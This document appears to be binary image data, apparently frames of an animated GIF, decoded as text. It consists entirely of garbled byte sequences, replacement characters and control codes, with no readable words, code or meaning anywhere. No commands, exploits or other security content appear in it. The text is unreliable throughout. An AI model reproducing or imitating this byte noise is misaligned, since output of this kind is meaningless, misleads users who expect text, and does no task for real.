Ɖ<�>���H9a��� Y�-T���������)��ݸ:S�G�����X�_"�=t\�(0IE#B��d �<����1Vƈ$J����f����"b/w����X�:u�L_�ܹ����)<�,����"eq�?�� PJ#� �%���
+���4�X+��8��c�N��6�^��%POr�g�{���H�`�T�lT�S�s�� )P)���]`�*p��W]8X�"��#���7Q	m��Ar������P�
2�T�~�Qs?��@aTR��d�� @�')��R����h꼧Wy!t�8F�PC���?�!�eD��)M�Az���@Fr�'�� Bw�(��Bw�0CL��"��v�s���$ω�<��:����lf`A7|5�@=HA��AP����)	"��B�v�AAb�ϰ��j޻���Q3��BZ���d�-QV��	��#���A���	,d(s	\P�fd	�a;��s�^V�^y���׵��- �]Mz�O�3�`UF$�c	{䁑Nz6���v�4���(Q�X���&�8��	4_6�Z�:ۤ=j[P�!��s���s���#�?�	�R�����;N3�:��Q�� A+�ܬn@���
Dc�Onn��-AzDy�#�)�	^�� >�0帣�;:�h�y\DQ�8bK��?-c�)D3��t�Z^D�@ںB�
d�
�T� ����?��"���5�p�3�@{�`B�8��b��B4�@��}��i�R��CZ\H��q�0�!;��|���y�j�с
PP �3 Av�4��e �@�6����
�@@"d��DS�
@`$�M �ʁ@����!�b �6w�x U�NЃ�$  �.�1��䃫9�<��I�P���)QU5D�0��*�X(Ud��6p �������A��@<��qt(0)�@L�D�c=H��H���:!�	N�?=>+g�롶�0�LAq�>��� LP\.��?�Ǌ��<�g/�c�p�@p4���0�G�6I�B�@T����w�j
�k@��h��u�KXB�p�#Ҋ�(���%�t!���@�a � �x^ܔ)�	$zCʙ[��(��g���?FK<A�m�x��q JBG �P�{�dŸ�/w(B́�P��	�İ��e���Y}��!�a���	>��֬+�L���( ��/6���c!�O��5�D� �N�Ӫ�`wK� 螅�+4a9���lMaU� -+���-KA�����)�9��z8����.�ֶ�9 ��� ]U����@(8�	�:�Vΰ09�9�u�N#�F8N4�`��I@�L���FF��A��#�#G��������@,�$H[9�D�2+g�R\���
' /P�u��� )���a �����piXD���
(@�0� T~�p(�!Z^�0+^8�q"܄&ԧ :lm �@�in���L��=o�N�"��CV B	��G� �d�Dow�J^MI�� a �%���@����k�q��Ypt)���Ԅ���v:�h�y�g���a�@��+���x`\--��	�9���	�x����-.0̊(87 � �V�>l�^���w���`@��Ń�0�ܡ�?�P�(T�
_�G�����L YX�,(�	Q�B� h�` �N �(.��B��GbY���� ���@�" Z>�?职�=�� "mA4a	v�Ay��?G��U�+� :� I|��?6�
�p0�LO��X�� _h�� xW��n dӆ��X��?� q���`	=������  ��趔��yF<J֓y���cٸ���|Mȱf��p� ��G���x����'��,<�֑ЃJ^�dA� � 0:��R���{�-Q(� M�
���Qo3�N� �@�K�p�:A
���r��1<������!�G���}�!!4�\H- z��\ m�]�(z!�\d?�RN��D�%�N( � ~80PQ�����A�h���h��Є$J�N�HL��/H�Ϫ� { 	`;��!
��a��9�2>yģa�ߝ���:G2�%`$ճ#}��#��u�
�0	�	���@�w=B�^�sY�6@���	�,Q%R @�&�, x_�V\4�" 4��<# �1�p
Y�	���`� r�p�q
H1	Q�v= l�>����sG{A>0&H�ݑ݁$�2�A% %q=�gm�C�@	O8��
�0�0"g���p
��rX �b~�=�f@`'���
�����Q.Q?n�*�f F� V#Y�՗�Th}��y� �p�
��	�8Tx� �PvM�&p �Wd�{�^�
��AqwGQZ:0���A9�5`:@K !�9�hp��(����������P�` -���\�=� ��;���[���3"p!�@"�E=��s�*0
�."PD� $�K`f@��H��@�1IJ���`�p9��0��z��YU \hT�x�����om��P=pW3` 0�@ G�4P	��=�3T���
�@���"�������ٲV9 ��@ \،F�]�x p�h��P8� T�,��4�9F�f��f�T\�8�p
���@����� ���ȓsٖ��
�p	���i9�� @i�{���� �E��E�9�3)�d�dD�F��% 3��y}���������8��I
��vb*��zU�d$�[^�[��4�zE<�8P��\Ή)`1I`q=U����
�Н�P����H
�p	h��`
� ��`	��E� n�=�R}�g�Up$+�w�$4P5��*�$(�\)q��l�)X�	:�9�1�����`	�p	��	j	��T��x��n'L��*��F�Pp����4Y=p��/D*U?�1�� 700�M=����u��	���	����weWg ��-<�)�@���K}B0y�[hVp��[�a��UQqr�4@& : xDS�،0�HBS �~� r��p	�W�_��	y�?�����c � 0"�6\��&���
��B\I�8���04+�RBj^Bj1����	����	��	��r�w�Vg`��A7�q��}�$` EYO�RV�#p�j�?0F�=�)6P�'0%�5�w�@�/'�qn�9B� z0��H��k�z���B�V���EY @F�O���C�+f�+�<�j!< �p�540A"``D��G�j�i -k�qP
��[ Q�h`	��3PH�q�)`�%�!L@&�!�%�p�#OQ<�E 0�2�$P" I�#HpB�l�`;��H@U~*�Z���z��PE`�r�0xR �5d� !�8 ��C��l��� �[��;n�)�"d!q�j`��A`k �ÀW
�9h0�_69�U�uH 3 P }%Y��6+�W����Pp�0�va�Po��7` ��i�q`� t���i��yNk�0
�H
�j
���Pv��@0���I D@�^Њ�%L��D�6���!O�K\H`��RR�|�����P<� � �p�f�3 G�0�a	!$O� D�uP�%� <� �X���C��t�� OK��#��H�7���:����a�@�0���0� ��_�gp	�������C^0�.@�Bw�F�^�5���j	�r�l,�dF`E�I���'����P|k� �0���� }AZ�	�P	�˯��9�8��w�
��H%���,�!�� �0�b-k#K��a���p�,�� �;����5�YD@ek�UO�k9�v`�p���� �*�Y%H�Nw������OaMLV��R�T���� ��]�̀���z����s��ʲV}Qþ�4 ���0�@ZO� � �� ���6�⠸EЂ8b��#��5����<\�ɢ���� 	�
��	"g	�p	��-f�ʶ��k��U�?@� � /@���īL(����� ��!7bЕ�,!{7`ǃ�F����ʈ-�	I؋�о����M�_PSA�VY��@ԂP|���� x�: #]���+KPj�LF��7 U%?���������ݲ-����P
X��� �af�eЯf�-]���`ڠC�e�p4p � ��. OdZ��k-��F�&{Q|x����M�'���#�`���
�X
�����z	V��ZrfsV`�`�p�`0� '�v�ϊ�E�H������&(�%�zz!���0�`�pв��ߠ�s����W� �`�Z7
��	�Ph�	Z*ɑ"�G�YR�O����"����PTP��@-0�&�0@q`���`v�؀������p�@J����P��
�0�`��	��	�	a�3b����B� � � P�q��[�:���q��51��c�����v�Ɇp��� � cp����^��
�^
�8�ξ����&y�{���֐t��eT��+�y��� ؊�+�!�3�&ر���`�pנ��Ӡ�������u�p��^��ʤP���Q	�	<3�����@o� vZ *dn4������,R�m�2 ' EtD@��p��p�@��p� ����`7���7�����X��i	R�����p��Ұ�p@j �>@#��08�,�� ��l�����^�z>�������{�u�04I7Y�p�D^̿��r�P	l�	/� � ��p`���d��h���_�=pw� ґ\Aam�?�P�� � �٠�  �
 �����l����_*R��B���(O�4i�
������G��4B0"���R���pQ,�-f�@(䟍%�������Y���5F��!����@��5�����j����Z!�E��_EP�F	�3�[>}H�y�c!� 0��P�4���O�"��`���zC��"F������-��j�
]y
ֱ���B$�J�T�������6�����=Bвe���h 죨�8��@(�4����?iּm�7�R7�f-ϗ���X�+BX��ꯅ!���W�<�@�)i��F6�g�
������g�z�	�N��#l2@��F)t�ᦩ}�y��j	�G��C#��#�Z�*+��06�JA���@�D9��'��A	x�����<�%�<P��8��&�dH�"��,o�fF�4�ƎB����y����6��!r,b\C��M�HB����F6(�V�!LETY���rx��;A.��,�a��CǜaO(oJCh����Ŗc%����O@�H��H��Rk7E����Mb���?\�A@P�: fPA�$�G�n`aC���`���A�C�P�9�>H�s�&�",�\bKE,��C�P�hc�ֻ�G$0����BL�!L�vA��dE���C��ьR������"Q-a��C����'�ِ�T,�`!з<�	!k�y� @8��a���S8�b����ہ��b�F�S���,���Є��T��DQړ�#�H��Y�����l�A'�;p �.~�ɑXR8y<8�F��d`�i���O?��{2Ċ��� ��!|a�<�DK*�$����I]{�-E���k2��H ��?�*�SHl�Y_��� Dߝ��zw���Ɛ)�C��!\1����B����s�I�fzT+6v�i$F�2@<HG(�HA��V���$��(�� M�RrG�l�����H����-����a	R��q�1���� �/�7�Q�l '�aR�6��=H�,�
l�tp��B����)�8�ѻ�I��p��R�"��J1�Q�c�QHr�9T��uC+���>Ăe+��L����� 4@6BА�5��`y���7�҆�a�0Z ����F�k�l����)C�H"��r P��w`%+���bp�"�)��@<� 8��F���j��=��f�p�+�C I�2����#dDy�e���ر�p;%B*x�K����'�@p �M~@(% �T���T���#<�1�6H!	!LA���fC0�b�5�Lؤ�ÊNH���"i�������ه�� ��X�47j�7��p����F�q=����2�Q�\ڇI�Cp���$.���t��B�Ph$CPC5Xy�0,kNp2��@0�$�!�0:0�}���%6�q���I�pF\���b��6�hK&1�/�I�O�!�bL�>�؄&搆�`�
�����hU�� �2��!IOI�p|#����74���<��`\ZH�� �������"�1�T=�E#W����������"Ɩɡ �����;p�E����Ӟ5�#)Bz$�d c�4�X�[��J�w�HE����h��&���&4(׆&�E�!��	r��h�:�!L*�ob��GYQ�kб7�H\������< o�1RL���<F�0�8�|s�T�p�����������:�A
8���6�GX줳iD%���T�X��J�W��o�d��0�x�+ڂC�x�y��3dZ� �jL�'B�0q�E�B�܈BH��8h��%�]<�Y D"�kHKdՇ{�2��B�`��,��9�����qg$,�@��!�4�BiD�𒱱A�-���Q�T�68�?��A��vd�F4��JUC_�a�,l��\��^�� �0�B��h�2��C�ŀ��E"����\��0B����|����	8ЀT �a�����Aw8��br�!��q3ޚ��b�{�?nh����>F�}D�8aX��E�8B�����)^t����I7`7����h��0�@�4�od��9���c0c�Ȳ',XA�J@���~�!���$�"���*��7���@�ؐe�TP�}2�V�QǴ�hp��:�ǋ����]��x�G���g�|~����n���/�b�~�9����%��9�?��/nD#F6V�� ����C��s�7�7,��j�mH*�n� E�~�y��d ;�=��/�bص;���r()�㹼k
;��=(Fh��9:� AS�#6��8� ;h�`�D�^��x�_��f8[8�q��M�=��1��3 �p�cH&R���q�5P>8��k����`�:(���;�h��C!P� H�����=mx#e#��Z�phB��v87�p� ���'(�� �V+A�фGH�w8�rH@H5�7lxCk���,��ۉ�� D�c�ۛ����������@~�UC�D�ą��S�3eH�����Vhy��r0~���_�8h������x�	�� �E��E�
����A�px
^���
)�D��/`
6(����"M�6{�P���A��Òk�# !�	 � ,    d d  � ��S�O�As��[��_�t�b%2��G�"�������� 5n�����!?�p��e��+E�ܸA�F(P�K�BG�t��Wc�E���cH�߹x�̙��jæ��5e8�ṯ���A��Vְ!�d!�"�������+]�����
�3����߈5Z,ԱЈ�}����Ni�w��fμ�i=�W;/��5޼x���D�?3�$��I��y�����]9b�^d���Q�@1�3T$���7
,��;'���w��Zf��_Å��ի7/뿬�S�^أŌ���X�g�HG$E�I�zx4Dw�N��
+���
4��E]�G<O�C�9
IՐU���:)ʣ�;tA�҅?��*����5 FQ�V\�	���,4Xs=���u3���(��9�sx	i�T�P�COi���<3&DbB��a�Y=��*�pH�D�a����W��E�aTF+�@�d��9�@�
*���7�a�
*�����wNfi�e�������D��9���=�Î*��"��F�A�ETT�c�z т�Wb@�Jx]�)eDt+�ԃ"��&TdҪ�{�c���s^:�XQ<�c��:�`uD�$�?4$\�kSh��a���#U���s��A\�P)������s�R�*�;
�#�h��#�?.
��C��t36�M7��W0�PK��a�q�b�pB���$�,�?$�h�
&�T��0�@a�3�y��Z+C�}v��{�}B8$�C��pB�3�a:QM8@�6��b����;����W ���Ш&ܭL ��=m�+;0��US�?���PV���^,@���	9��0:��:0�]��3�@B�+D��RT�E����M��B���	���*:`��W���?��w�*V��iޣ�t�#."H0ؠ8��k伇������N@�@5�j�A�� ?��!XP��>����.w����t@�` ���0r��Oy �L$=���hF�9&r�p��0�bR�� J& 
Ap���4�Zr`4�
Y���4�d�u�h�&��;, J< �#�,�@��?z���,!� ӿ���
X�hC�w ���&hX�h`��`,��Dp��`a&�A��ny!a�C���1De��Â(��� T���pG9ԁ3-$*�9�BCHA�8���D� }��+@�@S��<�Ԛ��`W�cȮ ���	��@�LYH�*}���Q T�+��*�1�r�ꛜ1=���y��Y��/VsT� mg�0��+�����F@n
M�\��0�A����`(��Z@@��� ����`���r
�
����#=�P:����!L_
Jh���`m$���rЂT�	.ȁ_�`:=`�!��b�J������
޲�����_���ʣK����=�Kx(BK9��(@(���2��b~�'�A^�Z���
S�ܓ�2���
�_*Q��4f�']���@�
������mEW:b�p��������
;��	Tp%6b�; �?[ ��o~��rY	���PS�d�
��L �u�?� yF4�f>�"���P�t`^�v����x��mv�̫�2���Bas|���<�X{i/���,���r9%�v@�?� q��)�y�Tņ�cRȁ�   
���M��� ;����đr=��?r�]�n�̓��C#�.J$p��]��������Q` C)����lœr(���� 4O���*�`s�kܢ4�&d�sl��c,T�	�+�8P0�4P���� ��z�
a�B�P�B�1R����+hbA)���`D���q�؆`:�'	B��ڭVm�m�� �%�`����,Am��B��e1�;��:@QT��=�C+2����p�$���7EH�~�nw��K�	�`J��������w@������tO�����*왌�vA@0G��I��h�)�)����.<Z�a���HQ>B�9��Ʈ@�@l��*x {�׋�`AZ�;^a
�6���,,I/MX�t��Ͼ/�!�m����\	z��?2�]��
����5���Rh==`.
�]"�@�?��s]�����A`�a��ا-$�<w�w���9[ ( @��a�~��?���]��8��8����=@�+IpBl��BV�',�}�g�s0g!�U�S��y�G_�9� �|�N�$<�W�S �0yp- ���}�p"�i�Sn:��B�rP �#;�Ť?��g���'P�CC� 	��c��M�"P P8XpkM C�S �a� DƁx dz 
#�}��y���� T���n�:0� ��`$ @�z'd|�w�wK |f�� 	��� 	�g�cN�<0 J���{TP 5`�@ F�n��b�P	� 
���r"�+"��$�O��"`0p�Q� :0b)��!�[�c 	��	� 
�`	���$��-!cP�G�%    X ��.�c� 
��1@3N."�D0�*�4"���v�r�|}��)�C� v�a0��	��
��	�2�`zP�!	f�)p0t�	P �tJ�����ޗ�/D��mPn�!�%�r4� P��@@�`O�K����DYِ�0��	��Y6[�1��0	� 	f�sS�js @ �x�@�{��@�
��#����A�`&�T0e:�3P=�@7 e��nP[�Q�y@�z���� 
�@��� 	� 	��^ٕ����f T�-� �@Qk�6:���	*�
��r�aS�/ar
c>�A4 ��* p% � �:U�T��a	y`f� 	��	��
����
�p	�����`
�`
�p
�	�f�{�I�`D0y�{��	�
*�π��`v~�0*@S5�"�:A7��!}�[P6���^�	����p�
�0	�� �0J��k����Y��[:�����
��~��Y4EV��`�*�Q)��n3 �" �;�Ta����
�9�`��0��	��	/��p�9	��cU�|��Q �� ;�V�
���
���C����"�`rTP<�w�� s��#��-���"��@$:����p���	k�	���@���	�����Fzj � �  �+�E�����r�B,F@��*�47�I"p" %p�I��G�i
�@�����z��0���	�z�����0���G��`D0 PQ`%���
C�iYg.��@�D@53`9�� p�55 p#�A0a9	�@�A��j����P�i:	�J��*��0�P�a�j�p  ���0;ú~P�� ���QV� {9T�=0��R��Xʭe�`k[0	�Z���犪��'ʪ�9�5;��P
U�3�@��h�� 
� (�]�y���� �i�Q4��7�6>�,����sjs-Ń[ 	bZ��Zoz�ʰ��`�`
�P	��
�@��
�@
�p	}�:@N`�� hF�(�\��������e��E�T�=0����>$ 2�jp����19�_ ��@���
� �����{���	h`��@���u�R ��YQ�� @nFb�~0�Z׼��@���{C:�߃%�{@�0�r`�&Y	�P�P��
�𾣊�� ���	��	��:����	�b`,}@f �yDp  n�G�}B���R���#vM@��0m4*�&���|�7�2l8pa�	Q�ß@�������g�����	�-�	�P�W�+ ��X��z�(�\�x��BzM� � �� }r=09��F<`4��}�&�0@9�hb#	�
�@��P
/�	� �`�h N�(h:���|�@ 0 P]� �)�\��
K+i��: T�~�5%�$ ��F�fi�3!b�5`>Ɲ�p��˥�-ڢg��gpA�}��W�?� ��F4��5�+�y���
���J&.2�H�E 5��&P���T�b�$BP2p3Pl �y}t��	�y	�z�����p���EpI �~P0Q�� � �?
J�
�����; �sP����~+D{=6p4�kpD���ӫ�ԕ��h���Q0�e��0V�@�P�>p�͌ �� ��)�,�|��,� ðMr�R�5�D��F*V�< D�j�k��7����d�0�f�L�Q`m�g��>�(���`jPq�v�z�����
K�� M��+=@Rp1E�,�C�: ��A4�j��0�����	��	��	^�[�f�ԛ�c� `Rpr�l�������.���
L��
<�Mp���Om�U�,5pE l���׼�a60�tP^P	���8��ҽ�H=P 9 A�l@C.s�Ft �w�p%�k�x�ͬ��N�iW�= lPtA��OM4p�*B�upC��H�ׁ��G�׫�OP)�@
�*����hP��F��W=�w@�7`<` zj�j� ��+�k �Kۼ���"����}-u]�`�`��0��=� �t u�WO�bpܤ������	T�^�P�� ��#a%Y���� �T�T0��
�����>@��A=9��;�b���n�P� O��iP9�O`�a����
��DM�Д� N��lPu@�x�����@�^p͖,��Pe�~�>eRp�V`���3�u��`�@v��0܄0�@�j@�0A�G^�-�p	�i	{�Զ�Y����tpq � �������P��x0��qR���볡�Vp1cQ1��O��Pv0܁ ?�0~���E��g��mЍ��K�O�x���w D���L\�?�� �bsT}@�� I��E�$V� �(�-�"	Ct�P�����l����������	��>=�o�9f�g���$(�|//�P0�
� pj&�� B��ۧ
 ��_0Y�H�R���k�X"���"0f�M"G�1*��� B��E#�f�{�6��IӿK�.]:3�˿1:����%h�Up(�1�		L�����:����?<{��5��l�A�V�E�X���ȝD�5����4���<�7C�f�+�ϓ'N��9�_��;�x�"�KuM����&<Pp�@�W}P��E̞?�b�U�JY6D� �-D!3`��WI!�w�n#h��дi�g�+��J�
���ȐI�,��Ut���Z�
D���@�A��J�>��綰b�$����2���AA������tB�AN�ƛ{򐄕���e��>�d1Oh���� �<���B���:`� �����?)���<jk�_dA������"�f��`�CC��&�taB����o����q%��?�����i�0� �
+�hdt�� � ��*��r�����$+��"nx�N�`��#k��ƣ;�AG�� ���{��#=Y$eRHI%�R��3��G�c����{��� @R�h����"J��	K�`z�B
��XP�p���<��$�܆W��`D�AԠm��g�,�X$se?�x�R0��L �D=��C�6���|�9bP2�#9a]*��Cx���7")֒������)A����F�F�j�����0$%�T�������'Yf=�DK ��<�i��o�}	P# �8���&���?�l�^䚈���h�,ؠ$�0Htrm�{���iT��%|�P^���Z^�E�f���ŴK��m�$;��t\]�j�	*8��_�Gvq�K�O5�`(�,��6��?�to�DNp��g�<	ۖZ��G�Z`鳔THi����[�%,1�Ml�yh�6��1:"0�T��  �p�C�.���� á�x W��؀�C0�W�b�4��>oxl@�6"v�,D���1��Y�b<��#OdB� '6�	I���" 1@h t L�.�f����1��_�D �x�E����T���>B�i�!��p� �W�B2�����קץm���(@�M�b����6��m�@i�  ��S�"Tъ��b<��	&bԀ�K;!��@A4�D���4��A�I��F>�=���,,Ȗ�l2���C'9�����!䁏"����*�� \�@��n��`B���6 �	X�{8��7$�G0B����7�3m�cG���+��b@."�Gk�����!�+FPv��!�A@p@~�3E�bi�N�|�7��&p	ut�)с�x�3��7�aD4r�(y�q�u�+�����-���1b�XQ@<�!���g*����+�=� ���:ȁpP� 8��R-� ��@�4��p#�؇>��\1B�`��b���G4�G%���/����4�Q�BV0���YoTCh@Z�.̡��Etw�� &�"h@q8Dkn�|�%�4A�B�!�p$1�A!���Xb�պ\�O�!�&7�*6�#��Ȇ��P V�p}�`�����ބ,@�\ �/#��Y�~v����4�r�,���p�F[-�R�­J��XD?��b�8���WjX�e���MY�{>wOua�����@.��J��F7��tx��� �!A��k����{?[�vY��d[[DR��l���6�6l�wըa:xP��@Wp�����  Az0������;�R�3<18�!�B�P��_16*k�qF��x�����B����R*�\�T�7�Z���`T�J��Q%��0�x��x`p�4��jLc��Gg���& !ʫk�Qc�c��U�bDa	�]�.j�xt�g!"�l�0�&~`��)���AH�*�-��p�mN�x�9@*8��L@$����1��5B����1,�a�P�1�!�{#F���D&�v	Q��Y��1`ɧR�By�#�1���@*�\�Dw�!��?r ��� ���@�`Uc��H7#D+AZ�T�6!����s-���U�<��ĳ�6c�D2�Mg�P�\��LjA� i�b,AN������ �Ni���ǻ�+�B
Yh�&^q�c ��f5b(�a�j�����؈a�cC9"Z�Al?!���:qLA��O���n8����/АF��m�l�v�̌9#x�{[ cw���e	 D��3��R8"��7eX�!���sb9���˕D����(�����kӛ�P[!B��iH�dˆ{$�c�)hI��C�eX�߳��!��ˉ3��O���b@�;�2�����5Ⱦ{�F(�h�x0IC�H� ;�'�#�� D8%��k������kh�)@W8�d�;��WHO��	ԟZ��e�e�;{���V`�7��\����	��;��#� 
(A�B�Fh����Ѫ�ihWc�;l�3D^뎦��2�	28>�S���3b��Q)P؄9H5@4t�6 �K��Xj�EH�=���	;���J
?��T��o����m��,��Jd`��(�� �B!�/��c�0�[D�z{��Q���5�(�%.��PE��FH+k����F��	��`��ۜ�*}Xp��i��)��0��fh<�b8 �仄܉3��bFDLD�+H�?��5h��B*�G��wI�DP�(;���� ����:��pH�m1F ��A/��i(�)��<�Y��[��y@GZQ��]܉1��R�c�LYÅmM؄:P5��k�"�)���y��ʱÁ��x�X�A`Iц��꘡���;Æ�{�M��vhd�?d�=��>QFKx���2H�b���L�[����MR�Bx5�l 3EP+p�H���Fb���ȴ[;���<�A �������) M �d��;��b��q�ӄH��/�LX>�C��˦W�A[8hF8������;�>XE8�ȁ\�����
P�8��H�o�l�󄘘�9��+��F�O߳M�s�W��?��˰����fX�ZЍr-W�M��V@�4x�v���#h���:k[�ʹJ�#� �5`;���;��2�pHI���i0�B0xI��x�7](���ޤ(�R H�[�7^�����iR8�h��$H��Dhʁ(;X������5�iH9;Q�k�p��{X��C�C Y��q��d�E�#��OO��H(�	b� �\"�1OЄL�^����h��k�F0�G,E �ȁ�P�T= �:��A�l��$���E��D0�> �u "v�=�������ݚ"C9�/��3�@�� �9^KVK �`�C`R8�)F��;H�� )�n���M�F8�f@X	p��k�V@�eZ}�p��f��Q��W��O2��}�/b�H�?5�դ�Ps�����kxRk���؃D��X�=��P�  ��T�5�@��3�h�3�s��kh�7�~���O�������<R�˖(�K�ݩK><�ЃWPs�}8��k��K�G�R9�(���� ��4H��`)ScFk�o��j��y�y�[�]v��_�U�`��҄J��1�(�BT���:S)���a�r ;8]E���n��.��;�������T�K!8����9Q}�i@7:����k�m��~���a�vp�Wq�����l�(8W`�[L�k�{Vhw��s`�#P�&�p��h��F�ب�
= ߪ�6
�!0��d�h8%m��p�F�а?J�X�{��~�{p��[�&q�C���3 >��A�O ��M�wx�r8GX7H��TIn�;HC`
Sa�x �� �5�� (�fd�}��nH�t�:GP�V`u�y�~��p "Y�%�O���(Ȃ��c@D��QR�Wh�=qp��`�ZF�. !� � ,    d d  � �	T���9s*T�.�#<?n 1�6lx㇍�~TH��0]�Q��C�6P$D�B`�5��RO�;����[�����5���?u��)����ƈH��Ir$��D@�b��?�r���&��	A��bn�j��OE�E���Nݿs�"����z���,/��y���gE �8j1����� 2:���|�
Ӆ�2d$��L�X��!S$
�ɋ���sN��<J��=��"ӫ�p^�=|����A�F$V������#Թ\8���0=d�@w��@�X-��P���9�ps��TO���:>u�@��;�(r@��C*�`�?7�g�@fi��|`�1Fz���	$���F�}�%	=�Q �#YB��CϓHE�!C�S�?��E Q�H<�p.� D$�D{#�_^|!�#�t�CB$T
$�Bq �H*�1LO�DW]B"dN:�L
����D���7���7|�OKE�RKBT�|�_䨇c��?$ 	 A�P�~4	�
2�P�*�\�������sE��9���@-���
2� �n���Cp�D��!�c���x��d�
�pm
+� �?5���a���Q���RGe&�?�1{��Þ9��*� �`�?3���=LQ�Z�xA+[
�"�*��� \M_K�f�<*4wI)t�<V�D�@��&����'^�s|��O��!F&��$p��������
?�2��xĝ�@Dɳ��s�B8���	'\ p��&�<��6���?����?!(��ʂ�4�h�@��]�
%塅�,BŞxй@+�P1�'T@�
u�@3�����Y�5FO���?zTM'�	2��G�A�����SGp��?��g�-�+�z�����	9��� ,8/z��Bо�}`h�Q&�J%��f�;�h�)��*�p��8K�^�������OXp+� �`8��� Nm���G�T����J�?(���@
��0�qw%o�w��h�
8�|Ž��������.�B�`R�Ap��,tc C杀 8���/��������@��?8��2�U���+�	*��e�+0A�H@�Ν�	U؁p�/x�Fy�\���0 ��6��@�@�Z��X�#���u���,���Cp�����	Z��$�jd%���'�,�-X��,H�-���<�1���ZA
���obt+P�ݜ�y0�(b�@�9�`wp;�, �w�RHH� 9���me�N_sK��g ��	!A���<��|�? y<ܭ*�t���+
�W�A ��Mt� �A(A��R�	i�z �ІnIkN�D��& ��pu�@ n� �	�0����x[��B��8��c� ��/@�		*���8���Є0]��}�|.{y�Np�72ap���h��W��0�y�:�!�"�HHp�)WH� ��J(��.�����Fr��/���/�HnR�	L �!���|�F=�I�`�Z9���2@*�X��"� A�	>�� �S �t7]0xy���Ђ�y� H�g1(<!�&E�V$�(���4�)�?H�&�d'�� t�jAW�Z\U�~�KpX���c�O�Av��Np:�gK%|��	�ЅB��,�,���I�,p ����=y��@
����W�
�PpG��u�.t]�	P��J]@N)� !h��:9�&Ļ؈(�Ө� �'�PGR����  �2������ �2�6:�Xm��.$���Ke_8`ˀ ����O�A��cUb� |�C%����,�)9G���
*t�l¬�(��֤��^�pZa/�
X��8���+]_��r��.A<.�Y�� @ H�:w �)D��P<��0��cn��H 7��:��9��9��Ԝ@���G��>a���`��k)��,<a���S P �i�8����])�Hz`�E��&(��)��\ �|pc6a	̳�O�`�H�F�Є%�q�w��0���0�8�P�����PP!	(6�Ǉ������i��#��_��s��-�Ȁ@(����VG�D�� (6��1|a������,�J!{l�h�  ���$�����A �PH/�R��	$����z�3��]c��?4��y+H� �YCp�x� =�ya�N���$�m��K!yh���^��JD �� 
`y�70��
�p|���`�I�m`M�-�P3� B$PW�Y.0-�W��  K@@g0	�P�	���	z 	� 	7x�`�wdD�H	1 =� 8E|�'����	�[�!\�I�8p�18��	�'%p�R�zpV?�2W�G��~�P� 
�0	lw[���u�� +�R��s�0 ��=�����
����>Q�F�*Q#�14�#� }"0�K$ $	{�_����Kx	�0�`��	���� 	�`��@	�`
G�CR@$Gq��'�}����G7%�@%� %WE$(�]+p20�%" '����	Y�f7	���`�p�@����Ўq
��v�n?�W�D��oP  7��~�	��7�A]�1$0,�8:�u �<`yr�8Y`i������p
��� �$�	��	����(��5)�`'S�'�
q p"0x�Ȑ��� 
!%��V��A.����(j39!P�g쨏��
�0�X����
	�	1I7)��x'zv;	�:	� `' >���
~p|�����|�Na$=�5+@(�c(7@"���sda����7I�����1����	s)��X�� g�b@|���_qU|�GY���	a�`T�k-}�1#���g�50��7p����@x
�p�i��`��0����I��p�p��0	�)>�J@E��PP|M����(&�E��+0%p65pAPJP5��Y��@	s)��0���𐏝`�� 謁�	�p��.�3��H[ @$����*X4��[TИ�'��'%� @j�2`g�'�[��Ȓ�
���ٞ5�	�8��I�!�1�n^�>��t���Wɥc���� *��R@V ~�$�岄*@P�w0�<�Е�	�@���P��
���`��Y
������p��	�bp4�aw��I畣b�u�� EɂTK�o�6q'P.�9Y���ЂVp�Sa�	�P�p��Y�ʐ+Z��`
s)�s�v:�}�x���X�J:�}�p|��
�1�e�1�v���'00RR#�f
�V�:� 8Pa�	g9�Z
"ڭ
q
�h	h@
���0��`	��]�F�dU���d 5� ?��������ɧ���%R"���+�B� ~R<P2`A�!	�`����J����p
�p		�	�p�е�p�z�}�R𦉔 � 
��$�]�{������
��7���b�9�+3P'P"�+�Mp@80��S����kw���	�@
-z	@��+h�	�	` �)�]�M�:J� sFR>@�ī����5N�/�:�< *3�J82�F�`��*0��E0w�������	h�h`��{��s@5`w0  �� 2�/:�k����
� ���3�дT�)?P"8@�S'�5 �y@A�jH�B��<�u 	�2@�	�����hp|8�	e�	x`�r��x0HI� ��4�u�����r`\
�*���#�<�w5��H�B Pk�mP�@Hl��ǇQ�|�v�`	b�Y�s���$��@A�9\P�zP����+�@Q��-�*7 {B$�aY�P�i���t�k��	��!�	A��le�R�1"���:�s����m)pwb����
��p7}�=PS�"<�*7�33P3��!7D�*G����<l@j0Vc�~��	���Z`g���+p�!�hxEco�=�%R���
��`D"VP"D�k!5��%W�H�H`�j�C@O�hc 	�̹l��,�e��vR=0�HPu�m�q��o�)�t�)����
�E��9�Vp��-a�[i�r� m�1
��mK�c൩@�1���	�e�� ���J\\�>�@�H̃�	1�
!; GW�&BV[*q���������@l`I�V�K��	�@�Z�
���e�2�g`V���!<���� � �_.�^�b0f�@�����%rEpc���1w�� �@v� ��ׁptpH�G�R	� �1����`'X��O�!���!}���� � ɕb0���
��:!D�g�#��f#� ��ۅ@�@��-~{}� ww9�b�/��h�l�L`�d���� p �J{ ���}���(^�*HPR�"=�*b�� ��ف }-���Ӑ�pΣ�U�T]vx�K�H@Q2���N�Hu���� V�l��#��*
�v��`����0�P����m�	�	���ng����veg�P�.8�q�`H�� � ܦ��� !�8pw	q|��
�@[�mׄ�&	Q< .<@��`���?�w>l���`t�	�g	�^�B�� ���.>P�a� ��+�@�6�|��(4B��B��R�b����� ���	��� ���ztx��v��-3rc��>B�����t�� #��x��*�
'.>��?��yql�������0Ѐ����S�ѩ	
��	�0�gP	@Xe���r-3<P��� / N+���6+�y��"IG�kpB�*	!r3 uP�� 1� �0�@�p� �$
� �@
����b���C��W`l`���@2 𶔎 �C��b���J����-l�*<��$Cq� ����n�2P~��p� 	�P�hO
����	/J�
����`�`�6 p_ຠ�> ��c��������%P37`�����`���`������ v�	�p���
